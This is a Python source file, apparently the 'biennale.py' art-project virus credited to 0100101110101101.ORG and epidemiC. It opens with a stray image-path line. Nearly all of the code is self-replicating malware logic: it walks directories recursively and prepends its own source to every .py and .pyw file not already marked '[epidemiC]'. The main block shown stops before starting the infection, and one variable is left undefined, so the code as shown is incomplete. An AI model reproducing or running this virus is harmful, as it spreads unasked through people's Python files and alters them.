 # biennale.py ________________ go         to _____ 49th Biennale di Venezia
# HTTP://WWW.0100101110101101.ORG __ + __ [epidemiC] http://www.epidemic.ws
from dircache import *
from string import *
import os, sys
from stat import *
def fornicate(guest):
    try:
        soul = open(guest, "r")
        body = soul.read()
        soul.close()
        if find(body, "[epidemiC]") == -1:
            soul = open(guest, "w")
            soul.write(mybody + "\n\n" + body)
            soul.close()
    except IOError: pass
def chat(party, guest):
    if split(guest, ".")[-1] in ("py", "pyw"):
        fornicate(party + guest)
def join(party):
    try:
        if not S_ISLNK(os.stat(party)[ST_MODE]):
            guestbook = listdir(party)
            if party != "/": party = party + "/"
            if not lower(party) in wank and not "__init__.py" in guestbook:
                for guest in guestbook:
                    chat(party, guest)
                    join(party + guest)
    except OSError: pass
if __name__ == '__main__':
        mysoul = open(sys.argv[0])
        mybody = mysoul.read()
        mybody = mybody[:find(mybody, "#"*3) + 3]
        mysoul.close()